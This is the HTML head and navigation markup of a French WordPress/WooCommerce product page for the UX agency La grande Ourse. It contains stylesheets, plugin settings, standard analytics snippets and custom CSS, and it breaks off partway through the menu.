<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://lagrandeourse.design/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-3.3.0.min.js?ver=3.3.0" id="jquery-js"></script>
<script type="text/javascript" id="wbulite-js-extra">
/* <![CDATA[ */
var wbuSettings = {"cart_ajax_method":"make_specific_ajax","cart_updating_display":"yes","cart_updating_location":"checkout_btn","cart_updating_text":"Mise \u00e0 jour...","cart_hide_update":"no","cart_hide_quantity":"no","cart_fix_enter_key":"","ajax_timeout":"200","confirmation_zero_qty":"yes","zero_qty_confirmation_text":"Souhaitez-vous supprimer cet article ?","enable_auto_update_cart":"yes","qty_buttons_lock_input":"yes","enable_quantity_on_shop":"yes","checkout_allow_change_qty":"no","hide_addtocart_button":"no","hide_viewcart_link":"no","product_sync_qty_with_cart":"yes","product_addcart_ajax_variable":"no","product_ajax_add_to_cart":"yes","product_ajax_lock":"yes","minicart_allow_change_qty":"no","minicart_qty_buttons_lock":"yes","minicart_sync_block":"yes","make_cart_work_on_shop":"no","item_remove_fadeout":"yes","inline_variation_mode":"always_visible","shop_inline_variations":"no","shop_sync_qty_with_cart":"yes","cart_update_message_fadeout":"no","checkout_make_ajax_request_delete":"yes","enable_auto_update_product":"no","enable_auto_update_shop":"no","hide_product_addtocart_button":"no","hide_qty_when_zero":"yes","qty_sync_block_screen":"yes","variations_to_radio":"no","js_debug":"no"};
var wbuInfo = {"isCart":"","isShop":"","isSingleProduct":"1","isCheckout":"","ajaxUrl":"https:\/\/lagrandeourse.design\/wp-admin\/admin-ajax.php","quantityLabel":"Quantity"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woo-better-usability-pro1/assets/wbulite.js?ver=6.8.3" id="wbulite-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woo-better-usability-pro1/assets/wbupro.js?ver=6.8.3" id="wbupro-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woo-better-usability-pro1/assets/smart-qty-display.js?ver=6.8.3" id="wbu-smart-qty-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woo-better-usability-pro1/assets/variations-ajax.js?ver=6.8.3" id="wbu-variations-ajax-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/lagrandeourse.design\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-migrate-3.3.0.min.js?ver=3.3.0" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https:\/\/lagrandeourse.design\/wp-admin\/admin-ajax.php","ajax_nonce":"a24c41d566","flag_url":"https:\/\/lagrandeourse.design\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lagrandeourse.design/wp-content/plugins/mailin/js/mailin-front.js?ver=1764669216" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://lagrandeourse.design/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lagrandeourse.design/wp-json/wp/v2/product/18559" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lagrandeourse.design/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://lagrandeourse.design/?p=18559' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lagrandeourse.design/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flagrandeourse.design%2Farticle%2Fbastien-et-scapin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lagrandeourse.design/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flagrandeourse.design%2Farticle%2Fbastien-et-scapin%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="p:domain_verify" content="4a749ab0f58f59f1f581b4f1519776b2"/>
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3929006,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="La grande Ourse - UX/UI agency from Paris">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "c46jobvkef");
</script>
    
    <link rel="preload" as="font" href="https://lagrandeourse.design/wp-content/uploads/2020/07/Orkney-Bold.ttf" type="font/ttf" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://lagrandeourse.design/wp-content/uploads/2020/07/Orkney-Light.ttf" type="font/ttf" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://lagrandeourse.design/wp-content/uploads/2020/07/Orkney-Regular.ttf" type="font/ttf" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://lagrandeourse.design/wp-content/uploads/2020/07/Orkney-Medium.ttf" type="font/ttf" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://lagrandeourse.design/wp-content/themes/lagrandeourse/fonts/Orkney-bold.otf" type="font/ttf" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://lagrandeourse.design/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" type="font/ttf" crossorigin="anonymous">
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
						<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
					</style>
					<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://lagrandeourse.design/wp-content/uploads/2020/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lagrandeourse.design/wp-content/uploads/2020/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lagrandeourse.design/wp-content/uploads/2020/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://lagrandeourse.design/wp-content/uploads/2020/08/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.list-product-shop .woocommerce ul.products li.product a {
    margin-top: 0 !important;
}
.page-template-commande .input-text {
    position: relative !important;
    display: block !important;
    width: 100% !important;
    height: 32px !important;
    padding: 8px 0 !important;
    line-height: 16px !important;
    font-family: Orkney !important;
    font-size: 16px !important;
    background: 0 0;
    border: none !important;
    border-bottom: 1px solid #505361 !important;
	border-radius: 0 !important;
	background: none !important;
}
.card .card-content h3 {
	overflow-y: clip;
}
.template-descp, .template-descp {
	display: none;
}

@media (max-width: 1024px) {
	#formations-ux-design-wrapper .container-intro .col-right {
		padding: 210px 0 40px 0 !important;
	}
}

h1 {
	font-size: 48px !important;
	line-height: 48px !important;
	font-weight: 500 !important;
}

@media all and (max-width: 768px) {
	h1 {
		font-size: 40px !important;
		line-height: 50px !important;
		font-weight: 500 !important;
	}
}

.single .fixed-bg-product img {
	width: 1920px;
	position: absolute;
	max-width: 1920px;
	left: 50%;
	transform: translateX(-50%);
	display: none;
}

.single-product .list-product-shop .woocommerce ul.products li.product {
	height: 550px !important;
}

.single-product .list-product-shop p {
	height: 52px;
}

#homepage-wrapper .expertises .container-expertises .tabs .nav-tabs li .nav-link {
	height: 90px;
}

.add-to-cart-container {
	display: none !important;
}

@media all and (min-width:1200px) {
	.page-id-19718 .list-product-shop .more {
		margin-right: 0;
		margin-top: 20px;
	}
}

.alerte.preorder {
	transform: translateY(-36px);
}

.carousel-product {
	height: 555px !important;
}

.carousel-product .price-more .more {
	margin-right: 0 !important;
}

.carousel-product .price-more .price {
	padding: 0 0px 0 20px !important;
}

.carousel-product .card-thumbnail {
	width: 100%;
	height: 254px !important;
	overflow: hidden;
}

.carousel-product .more {
	margin-right: 0 !important;
}

.owl-carousel-20 .owl-stage {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-flow: wrap;
}

.list-product-shop .woocommerce ul.products li.product img {
	padding: 1px;
	height: 254px;
	border-radius: 10px 10px 0 0;
	width: 100%;
	object-fit: cover;
}

.owl-carousel-20 .owl-nav .owl-prev,
.owl-carousel-20 .owl-nav .owl-next {
	position: absolute;
	background-color: transparent;
	top: 110px;
}

.owl-carousel-20 .owl-nav .owl-prev {
	left: 0;
}

.owl-carousel-20 .owl-nav .owl-next {
	right: 0;
}

.owl-carousel-20 .owl-nav .owl-prev img,
.owl-carousel-20 .owl-nav .owl-next img {
	width: 40px !important;
	height: auto !important;
}

#formations-ux-design-wrapper .btn-ensavoirplus {
	bottom: 7px;
}

.postid-20703 .template-descp,
.postid-20703 .dl-template,
.postid-21502 .template-descp,
.postid-21502 .dl-template {
	display: none;
}

.woocommerce ul.products[class*=columns-] li.product,
.woocommerce-page ul.products[class*=columns-] li.product {
	width: 280px;
	height: 510px !important;
}

.woocommerce ul.products {
	display: flex !important;
	flex-wrap: wrap;
	justify-content: flex-start !important;
	padding-left: 0;
	margin-left: 0;
}

.woocommerce ul.products li.product {
	float: none !important;
}

@media all and (max-width: 1024px) {
	.list-product-shop .lb-row {
		gap: 20px;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-18559 wp-custom-logo wp-embed-responsive wp-theme-lagrandeoursedesign theme-lagrandeourse.design woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-lagrandeourse.design wvs-show-label wvs-tooltip group-blog elementor-default elementor-kit-39 elementor-page elementor-page-18559">
		<header data-elementor-type="header" data-elementor-id="38" class="elementor elementor-38 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6792ebe elementor-section-stretched elementor-section-full_width nav-desktop-mobile elementor-section-height-default elementor-section-height-default" data-id="6792ebe" data-element_type="section" id="nav-mobile close" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-81957e4" data-id="81957e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be7b78b nav-mobile elementor-widget elementor-widget-template" data-id="be7b78b" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<nav data-elementor-type="section" data-elementor-id="945" class="elementor elementor-945 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a279c61 elementor-section-stretched elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="a279c61" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ebd28a" data-id="5ebd28a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bd948f9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bd948f9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85280c2" data-id="85280c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0bd7d5 elementor-widget elementor-widget-image" data-id="c0bd7d5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lagrandeourse.design/">
							<img src="https://lagrandeourse.design/wp-content/uploads/2020/07/logo-la-grande-ourse.svg" class="attachment-full size-full wp-image-40" alt="Agence UX La grande Ourse - Logo" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-03c9387" data-id="03c9387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d1c8f4f close elementor-widget elementor-widget-image" data-id="d1c8f4f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://lagrandeourse.design/wp-content/uploads/2020/08/close.svg" class="attachment-full size-full wp-image-1011" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7c06b64 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none nav-mobile-font elementor-widget elementor-widget-nav-menu" data-id="7c06b64" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7c06b64" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://lagrandeourse.design/agence-la-grande-ourse/" class="elementor-item">Notre agence</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://lagrandeourse.design/expertises/" class="elementor-item">Nos expertises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18210"><a href="https://lagrandeourse.design/formations-en-design/" class="elementor-item">Nos formations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17421"><a href="https://lagrandeourse.design/clients-realisations/" class="elementor-item">Nos clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://lagrandeourse.design/outils/" class="elementor-item">Notre boutique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://lagrandeourse.design/blog/" class="elementor-item">Notre blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://lagrandeourse.design/prendre-contact/" class="elementor-item">Nous contacter</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7c06b64" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://lagrandeourse.design/agence-la-grande-ourse/" class="elementor-item" tabindex="-1">Notre agence</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://lagrandeourse.design/expertises/" class="elementor-item" tabindex="-1">Nos expertises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18210"><a href="https://lagrandeourse.design/formations-en-design/" class="elementor-item" tabindex="-1">Nos formations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17421"><a href="https://lagrandeourse.design/clients-realisations/" class="elementor-item" tabindex="-1">Nos clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://lagrandeourse.design/outils/" class="elementor-item" tabindex="-1">Notre boutique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://lagrandeourse.design/blog/" class="elementor-item" tabindex="-1">Notre blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://lagrandeourse.design/prendre-contact/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</nav>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-3885413 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="3885413" data-element_type="section" id="mobile-menu" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f98d016" data-id="f98d016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-92ed337 menu-navbar elementor-widget elementor-widget-html" data-id="92ed337" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="menu"><svg width="29" height="29" viewBox="0 0 29 29"><g fill="none" fill-rule="evenodd"><path d="M0 0H29V29H0z"></path><path stroke="#002AAF" stroke-linecap="round" stroke-width="2" d="M3 5.6L26 5.6M3 14.5L26 14.5M3 23.4L26 23.4"></path></g></svg></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c54815" data-id="1c54815" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44bf362 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="44bf362" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lagrandeourse.design">
			<img src="https://lagrandeourse.design/wp-content/uploads/2020/07/logo-la-grande-ourse.svg" class="attachment-full size-full wp-image-40" alt="Agence UX La grande Ourse - Logo" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-e4ce784 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="e4ce784" data-element_type="section" id="desktop-mobile-menu" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a2e1ae2" data-id="a2e1ae2" data-element_type="column" id="menu-desk">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de239f3 menu-navbar elementor-widget elementor-widget-html" data-id="de239f3" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="menu-desk"><svg width="29" height="29" viewBox="0 0 29 29"><g fill="none" fill-rule="evenodd"><path d="M0 0H29V29H0z"></path><path stroke="#002AAF" stroke-linecap="round" stroke-width="2" d="M3 5.6L26 5.6M3 14.5L26 14.5M3 23.4L26 23.4"></path></g></svg></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b472b59" data-id="b472b59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2520309 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2520309" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lagrandeourse.design">
			<img src="https://lagrandeourse.design/wp-content/uploads/2020/07/logo-la-grande-ourse.svg" class="attachment-full size-full wp-image-40" alt="Agence UX La grande Ourse - Logo" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c0c49c5 elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c0c49c5" data-element_type="section" id="desktop-menu" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-237918ae" data-id="237918ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b962e7e elementor-widget elementor-widget-image" data-id="4b962e7e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lagrandeourse.design">
							<img src="https://lagrandeourse.design/wp-content/uploads/2020/07/logo-la-grande-ourse.svg" class="attachment-full size-full wp-image-40" alt="Agence UX La grande Ourse - Logo" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a7b2789" data-id="7a7b2789" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f3918f4 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-nav-menu" data-id="2f3918f4" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-2f3918f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://lagrandeourse.design/agence-la-grande-ourse/" class="elementor-item">Notre agence</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://lagrandeourse.design/expertises/" class="elementor-item">Nos expertises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18210"><a href="https://lagrandeourse.design/formations-en-design/" class="elementor-item">Nos formations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17421"><a href="https://lagrandeourse.design/clients-realisations/" class="elementor-item">Nos clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://lagrandeourse.design/outils/" class="elementor-item">Notre boutique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://lagrandeourse.design/blog/" class="elementor-item">Notre blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1050"><a href="https://lagrandeourse.design/prendre-contact/" class="elementor-item">Nous contacter</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2f3918f4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://lagrandeourse.design/agence-la-grande-ourse/" class="elementor-item" tabindex="-1">Notre agence</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://lagrandeourse.design/expertises/" class="elementor-item" tabindex="-1">Nos expertises</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18210"><a href="https://lagrandeourse.design/formations-en-design/" class="elementor-item" tabindex="-1">Nos formations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17421"><a href="https://lagrandeourse.design/clients-realisations/" class="elementor-item" tabindex="-1">Nos clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://lagrandeourse.design/outils/" class="elementor-item" tabindex="-1">Notre boutique</a></li>
